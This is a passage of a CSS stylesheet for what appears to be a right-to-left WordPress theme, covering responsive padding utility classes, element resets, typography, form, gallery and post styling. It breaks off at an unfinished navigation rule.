	.p-t-sm-0 {
		padding-top: 0rem !important;
	}

	.p-r-sm-0 {
		padding-left: 0rem !important;
	}

	.p-b-sm-0 {
		padding-bottom: 0rem !important;
	}

	.p-l-sm-0 {
		padding-right: 0rem !important;
	}

	.p-sm-5 {
		padding: 0.5rem !important;
	}

	.p-t-sm-5 {
		padding-top: 0.5rem !important;
	}

	.p-r-sm-5 {
		padding-left: 0.5rem !important;
	}

	.p-b-sm-5 {
		padding-bottom: 0.5rem !important;
	}

	.p-l-sm-5 {
		padding-right: 0.5rem !important;
	}

	.p-sm-10 {
		padding: 1rem !important;
	}

	.p-t-sm-10 {
		padding-top: 1rem !important;
	}

	.p-r-sm-10 {
		padding-left: 1rem !important;
	}

	.p-b-sm-10 {
		padding-bottom: 1rem !important;
	}

	.p-l-sm-10 {
		padding-right: 1rem !important;
	}

	.p-sm-15 {
		padding: 1.5rem !important;
	}

	.p-t-sm-15 {
		padding-top: 1.5rem !important;
	}

	.p-r-sm-15 {
		padding-left: 1.5rem !important;
	}

	.p-b-sm-15 {
		padding-bottom: 1.5rem !important;
	}

	.p-l-sm-15 {
		padding-right: 1.5rem !important;
	}

	.p-sm-20 {
		padding: 2rem !important;
	}

	.p-t-sm-20 {
		padding-top: 2rem !important;
	}

	.p-r-sm-20 {
		padding-left: 2rem !important;
	}

	.p-b-sm-20 {
		padding-bottom: 2rem !important;
	}

	.p-l-sm-20 {
		padding-right: 2rem !important;
	}

	.p-sm-25 {
		padding: 2.5rem !important;
	}

	.p-t-sm-25 {
		padding-top: 2.5rem !important;
	}

	.p-r-sm-25 {
		padding-left: 2.5rem !important;
	}

	.p-b-sm-25 {
		padding-bottom: 2.5rem !important;
	}

	.p-l-sm-25 {
		padding-right: 2.5rem !important;
	}

	.p-sm-30 {
		padding: 3rem !important;
	}

	.p-t-sm-30 {
		padding-top: 3rem !important;
	}

	.p-r-sm-30 {
		padding-left: 3rem !important;
	}

	.p-b-sm-30 {
		padding-bottom: 3rem !important;
	}

	.p-l-sm-30 {
		padding-right: 3rem !important;
	}

	.p-sm-35 {
		padding: 3.5rem !important;
	}

	.p-t-sm-35 {
		padding-top: 3.5rem !important;
	}

	.p-r-sm-35 {
		padding-left: 3.5rem !important;
	}

	.p-b-sm-35 {
		padding-bottom: 3.5rem !important;
	}

	.p-l-sm-35 {
		padding-right: 3.5rem !important;
	}

	.p-sm-40 {
		padding: 4rem !important;
	}

	.p-t-sm-40 {
		padding-top: 4rem !important;
	}

	.p-r-sm-40 {
		padding-left: 4rem !important;
	}

	.p-b-sm-40 {
		padding-bottom: 4rem !important;
	}

	.p-l-sm-40 {
		padding-right: 4rem !important;
	}

	.p-sm-45 {
		padding: 4.5rem !important;
	}

	.p-t-sm-45 {
		padding-top: 4.5rem !important;
	}

	.p-r-sm-45 {
		padding-left: 4.5rem !important;
	}

	.p-b-sm-45 {
		padding-bottom: 4.5rem !important;
	}

	.p-l-sm-45 {
		padding-right: 4.5rem !important;
	}

	.p-sm-50 {
		padding: 5rem !important;
	}

	.p-t-sm-50 {
		padding-top: 5rem !important;
	}

	.p-r-sm-50 {
		padding-left: 5rem !important;
	}

	.p-b-sm-50 {
		padding-bottom: 5rem !important;
	}

	.p-l-sm-50 {
		padding-right: 5rem !important;
	}

	.p-sm-55 {
		padding: 5.5rem !important;
	}

	.p-t-sm-55 {
		padding-top: 5.5rem !important;
	}

	.p-r-sm-55 {
		padding-left: 5.5rem !important;
	}

	.p-b-sm-55 {
		padding-bottom: 5.5rem !important;
	}

	.p-l-sm-55 {
		padding-right: 5.5rem !important;
	}

	.p-sm-60 {
		padding: 6rem !important;
	}

	.p-t-sm-60 {
		padding-top: 6rem !important;
	}

	.p-r-sm-60 {
		padding-left: 6rem !important;
	}

	.p-b-sm-60 {
		padding-bottom: 6rem !important;
	}

	.p-l-sm-60 {
		padding-right: 6rem !important;
	}

	.p-sm-65 {
		padding: 6.5rem !important;
	}

	.p-t-sm-65 {
		padding-top: 6.5rem !important;
	}

	.p-r-sm-65 {
		padding-left: 6.5rem !important;
	}

	.p-b-sm-65 {
		padding-bottom: 6.5rem !important;
	}

	.p-l-sm-65 {
		padding-right: 6.5rem !important;
	}

	.p-sm-70 {
		padding: 7rem !important;
	}

	.p-t-sm-70 {
		padding-top: 7rem !important;
	}

	.p-r-sm-70 {
		padding-left: 7rem !important;
	}

	.p-b-sm-70 {
		padding-bottom: 7rem !important;
	}

	.p-l-sm-70 {
		padding-right: 7rem !important;
	}

	.p-sm-75 {
		padding: 7.5rem !important;
	}

	.p-t-sm-75 {
		padding-top: 7.5rem !important;
	}

	.p-r-sm-75 {
		padding-left: 7.5rem !important;
	}

	.p-b-sm-75 {
		padding-bottom: 7.5rem !important;
	}

	.p-l-sm-75 {
		padding-right: 7.5rem !important;
	}

	.p-sm-80 {
		padding: 8rem !important;
	}

	.p-t-sm-80 {
		padding-top: 8rem !important;
	}

	.p-r-sm-80 {
		padding-left: 8rem !important;
	}

	.p-b-sm-80 {
		padding-bottom: 8rem !important;
	}

	.p-l-sm-80 {
		padding-right: 8rem !important;
	}

	.p-sm-85 {
		padding: 8.5rem !important;
	}

	.p-t-sm-85 {
		padding-top: 8.5rem !important;
	}

	.p-r-sm-85 {
		padding-left: 8.5rem !important;
	}

	.p-b-sm-85 {
		padding-bottom: 8.5rem !important;
	}

	.p-l-sm-85 {
		padding-right: 8.5rem !important;
	}

	.p-sm-90 {
		padding: 9rem !important;
	}

	.p-t-sm-90 {
		padding-top: 9rem !important;
	}

	.p-r-sm-90 {
		padding-left: 9rem !important;
	}

	.p-b-sm-90 {
		padding-bottom: 9rem !important;
	}

	.p-l-sm-90 {
		padding-right: 9rem !important;
	}

	.p-sm-95 {
		padding: 9.5rem !important;
	}

	.p-t-sm-95 {
		padding-top: 9.5rem !important;
	}

	.p-r-sm-95 {
		padding-left: 9.5rem !important;
	}

	.p-b-sm-95 {
		padding-bottom: 9.5rem !important;
	}

	.p-l-sm-95 {
		padding-right: 9.5rem !important;
	}

	.p-sm-100 {
		padding: 10rem !important;
	}

	.p-t-sm-100 {
		padding-top: 10rem !important;
	}

	.p-r-sm-100 {
		padding-left: 10rem !important;
	}

	.p-b-sm-100 {
		padding-bottom: 10rem !important;
	}

	.p-l-sm-100 {
		padding-right: 10rem !important;
	}
}

@media (min-width: 992px) {
	.p-md-0 {
		padding: 0rem !important;
	}

	.p-t-md-0 {
		padding-top: 0rem !important;
	}

	.p-r-md-0 {
		padding-left: 0rem !important;
	}

	.p-b-md-0 {
		padding-bottom: 0rem !important;
	}

	.p-l-md-0 {
		padding-right: 0rem !important;
	}

	.p-md-5 {
		padding: 0.5rem !important;
	}

	.p-t-md-5 {
		padding-top: 0.5rem !important;
	}

	.p-r-md-5 {
		padding-left: 0.5rem !important;
	}

	.p-b-md-5 {
		padding-bottom: 0.5rem !important;
	}

	.p-l-md-5 {
		padding-right: 0.5rem !important;
	}

	.p-md-10 {
		padding: 1rem !important;
	}

	.p-t-md-10 {
		padding-top: 1rem !important;
	}

	.p-r-md-10 {
		padding-left: 1rem !important;
	}

	.p-b-md-10 {
		padding-bottom: 1rem !important;
	}

	.p-l-md-10 {
		padding-right: 1rem !important;
	}

	.p-md-15 {
		padding: 1.5rem !important;
	}

	.p-t-md-15 {
		padding-top: 1.5rem !important;
	}

	.p-r-md-15 {
		padding-left: 1.5rem !important;
	}

	.p-b-md-15 {
		padding-bottom: 1.5rem !important;
	}

	.p-l-md-15 {
		padding-right: 1.5rem !important;
	}

	.p-md-20 {
		padding: 2rem !important;
	}

	.p-t-md-20 {
		padding-top: 2rem !important;
	}

	.p-r-md-20 {
		padding-left: 2rem !important;
	}

	.p-b-md-20 {
		padding-bottom: 2rem !important;
	}

	.p-l-md-20 {
		padding-right: 2rem !important;
	}

	.p-md-25 {
		padding: 2.5rem !important;
	}

	.p-t-md-25 {
		padding-top: 2.5rem !important;
	}

	.p-r-md-25 {
		padding-left: 2.5rem !important;
	}

	.p-b-md-25 {
		padding-bottom: 2.5rem !important;
	}

	.p-l-md-25 {
		padding-right: 2.5rem !important;
	}

	.p-md-30 {
		padding: 3rem !important;
	}

	.p-t-md-30 {
		padding-top: 3rem !important;
	}

	.p-r-md-30 {
		padding-left: 3rem !important;
	}

	.p-b-md-30 {
		padding-bottom: 3rem !important;
	}

	.p-l-md-30 {
		padding-right: 3rem !important;
	}

	.p-md-35 {
		padding: 3.5rem !important;
	}

	.p-t-md-35 {
		padding-top: 3.5rem !important;
	}

	.p-r-md-35 {
		padding-left: 3.5rem !important;
	}

	.p-b-md-35 {
		padding-bottom: 3.5rem !important;
	}

	.p-l-md-35 {
		padding-right: 3.5rem !important;
	}

	.p-md-40 {
		padding: 4rem !important;
	}

	.p-t-md-40 {
		padding-top: 4rem !important;
	}

	.p-r-md-40 {
		padding-left: 4rem !important;
	}

	.p-b-md-40 {
		padding-bottom: 4rem !important;
	}

	.p-l-md-40 {
		padding-right: 4rem !important;
	}

	.p-md-45 {
		padding: 4.5rem !important;
	}

	.p-t-md-45 {
		padding-top: 4.5rem !important;
	}

	.p-r-md-45 {
		padding-left: 4.5rem !important;
	}

	.p-b-md-45 {
		padding-bottom: 4.5rem !important;
	}

	.p-l-md-45 {
		padding-right: 4.5rem !important;
	}

	.p-md-50 {
		padding: 5rem !important;
	}

	.p-t-md-50 {
		padding-top: 5rem !important;
	}

	.p-r-md-50 {
		padding-left: 5rem !important;
	}

	.p-b-md-50 {
		padding-bottom: 5rem !important;
	}

	.p-l-md-50 {
		padding-right: 5rem !important;
	}

	.p-md-55 {
		padding: 5.5rem !important;
	}

	.p-t-md-55 {
		padding-top: 5.5rem !important;
	}

	.p-r-md-55 {
		padding-left: 5.5rem !important;
	}

	.p-b-md-55 {
		padding-bottom: 5.5rem !important;
	}

	.p-l-md-55 {
		padding-right: 5.5rem !important;
	}

	.p-md-60 {
		padding: 6rem !important;
	}

	.p-t-md-60 {
		padding-top: 6rem !important;
	}

	.p-r-md-60 {
		padding-left: 6rem !important;
	}

	.p-b-md-60 {
		padding-bottom: 6rem !important;
	}

	.p-l-md-60 {
		padding-right: 6rem !important;
	}

	.p-md-65 {
		padding: 6.5rem !important;
	}

	.p-t-md-65 {
		padding-top: 6.5rem !important;
	}

	.p-r-md-65 {
		padding-left: 6.5rem !important;
	}

	.p-b-md-65 {
		padding-bottom: 6.5rem !important;
	}

	.p-l-md-65 {
		padding-right: 6.5rem !important;
	}

	.p-md-70 {
		padding: 7rem !important;
	}

	.p-t-md-70 {
		padding-top: 7rem !important;
	}

	.p-r-md-70 {
		padding-left: 7rem !important;
	}

	.p-b-md-70 {
		padding-bottom: 7rem !important;
	}

	.p-l-md-70 {
		padding-right: 7rem !important;
	}

	.p-md-75 {
		padding: 7.5rem !important;
	}

	.p-t-md-75 {
		padding-top: 7.5rem !important;
	}

	.p-r-md-75 {
		padding-left: 7.5rem !important;
	}

	.p-b-md-75 {
		padding-bottom: 7.5rem !important;
	}

	.p-l-md-75 {
		padding-right: 7.5rem !important;
	}

	.p-md-80 {
		padding: 8rem !important;
	}

	.p-t-md-80 {
		padding-top: 8rem !important;
	}

	.p-r-md-80 {
		padding-left: 8rem !important;
	}

	.p-b-md-80 {
		padding-bottom: 8rem !important;
	}

	.p-l-md-80 {
		padding-right: 8rem !important;
	}

	.p-md-85 {
		padding: 8.5rem !important;
	}

	.p-t-md-85 {
		padding-top: 8.5rem !important;
	}

	.p-r-md-85 {
		padding-left: 8.5rem !important;
	}

	.p-b-md-85 {
		padding-bottom: 8.5rem !important;
	}

	.p-l-md-85 {
		padding-right: 8.5rem !important;
	}

	.p-md-90 {
		padding: 9rem !important;
	}

	.p-t-md-90 {
		padding-top: 9rem !important;
	}

	.p-r-md-90 {
		padding-left: 9rem !important;
	}

	.p-b-md-90 {
		padding-bottom: 9rem !important;
	}

	.p-l-md-90 {
		padding-right: 9rem !important;
	}

	.p-md-95 {
		padding: 9.5rem !important;
	}

	.p-t-md-95 {
		padding-top: 9.5rem !important;
	}

	.p-r-md-95 {
		padding-left: 9.5rem !important;
	}

	.p-b-md-95 {
		padding-bottom: 9.5rem !important;
	}

	.p-l-md-95 {
		padding-right: 9.5rem !important;
	}

	.p-md-100 {
		padding: 10rem !important;
	}

	.p-t-md-100 {
		padding-top: 10rem !important;
	}

	.p-r-md-100 {
		padding-left: 10rem !important;
	}

	.p-b-md-100 {
		padding-bottom: 10rem !important;
	}

	.p-l-md-100 {
		padding-right: 10rem !important;
	}
}

@media (min-width: 1200px) {
	.p-lg-0 {
		padding: 0rem !important;
	}

	.p-t-lg-0 {
		padding-top: 0rem !important;
	}

	.p-r-lg-0 {
		padding-left: 0rem !important;
	}

	.p-b-lg-0 {
		padding-bottom: 0rem !important;
	}

	.p-l-lg-0 {
		padding-right: 0rem !important;
	}

	.p-lg-5 {
		padding: 0.5rem !important;
	}

	.p-t-lg-5 {
		padding-top: 0.5rem !important;
	}

	.p-r-lg-5 {
		padding-left: 0.5rem !important;
	}

	.p-b-lg-5 {
		padding-bottom: 0.5rem !important;
	}

	.p-l-lg-5 {
		padding-right: 0.5rem !important;
	}

	.p-lg-10 {
		padding: 1rem !important;
	}

	.p-t-lg-10 {
		padding-top: 1rem !important;
	}

	.p-r-lg-10 {
		padding-left: 1rem !important;
	}

	.p-b-lg-10 {
		padding-bottom: 1rem !important;
	}

	.p-l-lg-10 {
		padding-right: 1rem !important;
	}

	.p-lg-15 {
		padding: 1.5rem !important;
	}

	.p-t-lg-15 {
		padding-top: 1.5rem !important;
	}

	.p-r-lg-15 {
		padding-left: 1.5rem !important;
	}

	.p-b-lg-15 {
		padding-bottom: 1.5rem !important;
	}

	.p-l-lg-15 {
		padding-right: 1.5rem !important;
	}

	.p-lg-20 {
		padding: 2rem !important;
	}

	.p-t-lg-20 {
		padding-top: 2rem !important;
	}

	.p-r-lg-20 {
		padding-left: 2rem !important;
	}

	.p-b-lg-20 {
		padding-bottom: 2rem !important;
	}

	.p-l-lg-20 {
		padding-right: 2rem !important;
	}

	.p-lg-25 {
		padding: 2.5rem !important;
	}

	.p-t-lg-25 {
		padding-top: 2.5rem !important;
	}

	.p-r-lg-25 {
		padding-left: 2.5rem !important;
	}

	.p-b-lg-25 {
		padding-bottom: 2.5rem !important;
	}

	.p-l-lg-25 {
		padding-right: 2.5rem !important;
	}

	.p-lg-30 {
		padding: 3rem !important;
	}

	.p-t-lg-30 {
		padding-top: 3rem !important;
	}

	.p-r-lg-30 {
		padding-left: 3rem !important;
	}

	.p-b-lg-30 {
		padding-bottom: 3rem !important;
	}

	.p-l-lg-30 {
		padding-right: 3rem !important;
	}

	.p-lg-35 {
		padding: 3.5rem !important;
	}

	.p-t-lg-35 {
		padding-top: 3.5rem !important;
	}

	.p-r-lg-35 {
		padding-left: 3.5rem !important;
	}

	.p-b-lg-35 {
		padding-bottom: 3.5rem !important;
	}

	.p-l-lg-35 {
		padding-right: 3.5rem !important;
	}

	.p-lg-40 {
		padding: 4rem !important;
	}

	.p-t-lg-40 {
		padding-top: 4rem !important;
	}

	.p-r-lg-40 {
		padding-left: 4rem !important;
	}

	.p-b-lg-40 {
		padding-bottom: 4rem !important;
	}

	.p-l-lg-40 {
		padding-right: 4rem !important;
	}

	.p-lg-45 {
		padding: 4.5rem !important;
	}

	.p-t-lg-45 {
		padding-top: 4.5rem !important;
	}

	.p-r-lg-45 {
		padding-left: 4.5rem !important;
	}

	.p-b-lg-45 {
		padding-bottom: 4.5rem !important;
	}

	.p-l-lg-45 {
		padding-right: 4.5rem !important;
	}

	.p-lg-50 {
		padding: 5rem !important;
	}

	.p-t-lg-50 {
		padding-top: 5rem !important;
	}

	.p-r-lg-50 {
		padding-left: 5rem !important;
	}

	.p-b-lg-50 {
		padding-bottom: 5rem !important;
	}

	.p-l-lg-50 {
		padding-right: 5rem !important;
	}

	.p-lg-55 {
		padding: 5.5rem !important;
	}

	.p-t-lg-55 {
		padding-top: 5.5rem !important;
	}

	.p-r-lg-55 {
		padding-left: 5.5rem !important;
	}

	.p-b-lg-55 {
		padding-bottom: 5.5rem !important;
	}

	.p-l-lg-55 {
		padding-right: 5.5rem !important;
	}

	.p-lg-60 {
		padding: 6rem !important;
	}

	.p-t-lg-60 {
		padding-top: 6rem !important;
	}

	.p-r-lg-60 {
		padding-left: 6rem !important;
	}

	.p-b-lg-60 {
		padding-bottom: 6rem !important;
	}

	.p-l-lg-60 {
		padding-right: 6rem !important;
	}

	.p-lg-65 {
		padding: 6.5rem !important;
	}

	.p-t-lg-65 {
		padding-top: 6.5rem !important;
	}

	.p-r-lg-65 {
		padding-left: 6.5rem !important;
	}

	.p-b-lg-65 {
		padding-bottom: 6.5rem !important;
	}

	.p-l-lg-65 {
		padding-right: 6.5rem !important;
	}

	.p-lg-70 {
		padding: 7rem !important;
	}

	.p-t-lg-70 {
		padding-top: 7rem !important;
	}

	.p-r-lg-70 {
		padding-left: 7rem !important;
	}

	.p-b-lg-70 {
		padding-bottom: 7rem !important;
	}

	.p-l-lg-70 {
		padding-right: 7rem !important;
	}

	.p-lg-75 {
		padding: 7.5rem !important;
	}

	.p-t-lg-75 {
		padding-top: 7.5rem !important;
	}

	.p-r-lg-75 {
		padding-left: 7.5rem !important;
	}

	.p-b-lg-75 {
		padding-bottom: 7.5rem !important;
	}

	.p-l-lg-75 {
		padding-right: 7.5rem !important;
	}

	.p-lg-80 {
		padding: 8rem !important;
	}

	.p-t-lg-80 {
		padding-top: 8rem !important;
	}

	.p-r-lg-80 {
		padding-left: 8rem !important;
	}

	.p-b-lg-80 {
		padding-bottom: 8rem !important;
	}

	.p-l-lg-80 {
		padding-right: 8rem !important;
	}

	.p-lg-85 {
		padding: 8.5rem !important;
	}

	.p-t-lg-85 {
		padding-top: 8.5rem !important;
	}

	.p-r-lg-85 {
		padding-left: 8.5rem !important;
	}

	.p-b-lg-85 {
		padding-bottom: 8.5rem !important;
	}

	.p-l-lg-85 {
		padding-right: 8.5rem !important;
	}

	.p-lg-90 {
		padding: 9rem !important;
	}

	.p-t-lg-90 {
		padding-top: 9rem !important;
	}

	.p-r-lg-90 {
		padding-left: 9rem !important;
	}

	.p-b-lg-90 {
		padding-bottom: 9rem !important;
	}

	.p-l-lg-90 {
		padding-right: 9rem !important;
	}

	.p-lg-95 {
		padding: 9.5rem !important;
	}

	.p-t-lg-95 {
		padding-top: 9.5rem !important;
	}

	.p-r-lg-95 {
		padding-left: 9.5rem !important;
	}

	.p-b-lg-95 {
		padding-bottom: 9.5rem !important;
	}

	.p-l-lg-95 {
		padding-right: 9.5rem !important;
	}

	.p-lg-100 {
		padding: 10rem !important;
	}

	.p-t-lg-100 {
		padding-top: 10rem !important;
	}

	.p-r-lg-100 {
		padding-left: 10rem !important;
	}

	.p-b-lg-100 {
		padding-bottom: 10rem !important;
	}

	.p-l-lg-100 {
		padding-right: 10rem !important;
	}
}

/*-- Default --*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	font-size: 10px;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
	white-space: pre-wrap;
	word-wrap: break-word;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*Typography*/
body,
button,
input,
select,
textarea {
	color: #707070;
	font-size: 15px;
	font-weight: 400;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em 20px;
	border-color: var(--primary-color);
}

blockquote {
	margin: 0 1.5em 20px;
	border-color: var(--primary-color);
	border-right: 4px solid;
	padding-right: 30px;
	background: #f5f5f5;
	padding: 24px 30px 30px 20px;
	border-radius: 5px;
}

.wp-block-pullquote blockquote {
	padding-bottom: 3rem;
}

.wp-block-pullquote blockquote p::before,
.wp-block-pullquote .blockquote p::before,
.wp-block-pullquote .wp-block-quote p::before {
	position: static;
	display: block;
	margin: 0 auto;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	color: var(--color-red-two);
}

kbd {
	background: var(--grey-dark-one);
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fcd9e0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*lements*/
html {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: """";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol,
ol ol,
ol ul,
ul ol {
	padding-right: 30px;
}

ul ul ul,
ol ul ul,
ul ol ul,
ol ol ul,
ul ul ol,
ol ul ol,
ul ol ol,
ol ol ol {
	margin-bottom: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li>ul,
li>ol {
	margin-bottom: 0;
}

dt {
	font-weight: bold;
	margin-bottom: 10px;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	margin: 15px 0;
	width: 100%;
}

table th,
table td {
	border: 1px solid var(--grey-light-one);
	padding: 10px;
}

table th#today,
table td#today {
	color: var(--primary-color);
}

/*orms*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

textarea {
	width: 100%;
}

/*avigation*/
/*Links*/
a:link,
a:visited {
	/*color: var(--primary-color);*/
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	text-decoration: none;
}

a:hover,
a:focus,
a:active {
	color: var(--primary-color);
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*ccessibility*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	right: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*lignments*/
.alignleft {
	float: right;
	margin-left: 1.5em;
}

.alignright {
	float: left;
	margin-right: 1.5em;
	margin-bottom: 2rem;
}

.aligncenter {
	clear: both;
	display: block;
	margin-right: auto;
	margin-left: auto;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
	margin: 0 -15px;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding: 0 15px;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*learings*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.axil-header:before,
.axil-header:after,
.papr-container-content:before,
.papr-container-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.axil-header:after,
.papr-container-content:after,
.site-footer:after {
	clear: both;
}

/*idgets*/
.widget {
	margin: 0 0 4rem;
}

.widget li {
	margin-top: 1rem;
	margin-bottom: 1rem;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*ontent*/
/*Posts and pages*/
.sticky {
	display: block;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-links {
	clear: both;
	padding: 20px 0;
}

.page-links .post-page-numbers {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	border: 1px solid var(--grey-light-one);
	color: var(--grey-dark-three);
	margin: 0.3rem;
	line-height: 4.2rem;
	font-weight: 500;
	min-width: 4.2rem;
	text-align: center;
	padding: 0 15px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.page-links .post-page-numbers.current,
.page-links .post-page-numbers:hover {
	border-color: var(--primary-color);
	background: var(--primary-color);
	color: #fff;
}

/*Comments*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*nfinite scroll*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*edia*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*Captions*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*-------------------------------------
#. Contents
---------------------------------------*/
@-webkit-keyframes shine {
	100% {
		right: 125%;
	}
}

@keyframes shine {
	100% {
		right: 125%;
	}
}

.post-each {
	margin-bottom: 30px;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}

.is-menu-stuck {
	z-index: 99;
}

.related-posts-cal .entry-thumbnail-area img,
.entry-related-item .entry-thumbnail-area img {
	margin-bottom: 0 !important;
}

.nav-control-top {
